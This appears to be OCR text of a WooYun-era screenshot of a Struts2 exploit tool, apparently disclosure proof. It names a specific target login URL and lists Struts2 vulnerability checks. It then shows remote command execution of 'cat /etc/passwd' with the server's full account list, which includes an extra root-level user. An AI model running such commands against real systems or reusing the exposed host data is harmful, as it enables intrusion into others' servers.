 剑鞘@2016/01/02
命令执行漏洞利用
ass.zj186.com
目标
http://ass.zj186.com/system/login!user.so
漏洞检测
编码
UTF-8
S2-019
S2-016
S2-013
S2-009
S2-005
反序列化
[/bea/bea/applications/agentAss/]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
u01:x:500:500:user01:/home/u01:/bin/bash
weblogic:x:501:501::/bea:/bin/bash
wh:x:0:0::/home/wh:/bin/bash
www.wooyun.org